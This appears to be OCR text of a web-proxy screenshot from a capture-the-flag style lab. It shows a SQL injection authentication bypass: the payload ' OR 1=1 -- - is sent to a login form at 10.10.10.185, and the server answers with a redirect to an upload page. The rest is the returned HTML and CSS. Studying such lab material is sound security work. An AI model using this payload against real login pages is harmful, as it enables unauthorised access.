 Auth Bypass × +
Send Cancel < > Follow redirection Target: http://10.10.10.185 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.10.185
10 Connection: close
11 Referer: http://10.10.10.185/login.php
12 Cookie: PHPSESSID=8ppcqlplh8ddomtklneuti7745
13 Upgrade-Insecure-Requests: 1
14
15 username=' OR 1=1 -- -&password=' OR 1=1 -- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 26 Sep 2022 09:42:10 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <noscript>
20 <link rel="stylesheet" href="assets/css/noscript.css"/>
21 </noscript>
22 <style>
23 #login-form{
24 background:#969592;
25 border:3pxsolid#eeeee;
26 padding:9px9px;
27 width:300px;
28 border-radius:5px;
29 color:#1a1f2c;
30 }
31
32 input,select,textarea{
33 color:#150C07;
34 width:180px;
35 }
36 input[type="submit"],
37 input[type="reset"],
38 input[type="button"],
39 button{
40 -moz-appearance:none;
41 -webkit-appearance:none;
42 -ms-appearance:none;
43 appearance:none;
44 -moz-transition:background-color0.2sease-in-out,color0.2s
ease-in-out,box-shadow0.2sease-in-out;
45 -webkit-transition:background-color0.2sease-in-out,color0.2s
ease-in-out,box-shadow0.2sease-in-out;
46 -ms-transition:background-color0.2sease-in-out,color0.2s
ease-in-out,box-shadow0.2sease-in-out;
47 transition:background-color0.2sease-in-out,color0.2sease-in-out,
box-shadow0.2sease-in-out;
48 background-color:transparent;
49 border-radius:4px;
50 border:0;
51 box-shadow:inset0001pxrgba(255,255,255,0.3);
52 color:#ffffff!important;
53 cursor:pointer;
54 display:inline-block;
55 font-weight:300;
56 height:3em;